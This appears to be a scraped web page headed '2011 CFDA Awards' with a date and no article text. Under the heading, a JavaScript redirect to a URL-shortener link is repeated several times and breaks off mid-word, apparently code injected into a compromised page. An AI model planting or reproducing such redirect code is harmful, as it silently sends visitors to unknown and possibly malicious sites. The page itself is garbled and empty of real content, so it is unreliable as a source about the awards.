
2011 CFDA Awards
June 8, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...